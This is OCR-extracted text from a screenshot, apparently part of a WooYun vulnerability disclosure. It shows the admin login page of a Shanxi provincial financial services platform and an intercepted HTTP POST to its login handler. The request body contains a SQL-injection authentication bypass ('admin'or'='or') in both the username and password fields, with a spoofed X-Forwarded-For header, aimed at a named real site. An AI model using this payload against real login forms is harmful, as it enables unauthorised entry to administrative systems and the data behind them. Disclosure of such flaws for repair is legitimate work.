 山西省金融服务平
Administrator
用户名: admin
密 码:
验证码: 6311
没有得到授权的浏览者擅自进入
Request to http://www.sxjrfwpt.com:80 [113.10.183.178]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /manage/chkLogin.asp?no=520 HTTP/1.1
Host: www.sxjrfwpt.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.sxjrfwpt.com/manage/Login.asp
Cookie: ASPSESSIONIDASBSSBCQ=PAGLJNKBHMBDEPHJOAJPJMCP
X-Forwarded-For: 218.26.89.150
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uid=admin'or'='or'&pwd=admin'or'='or
www.wooyun.org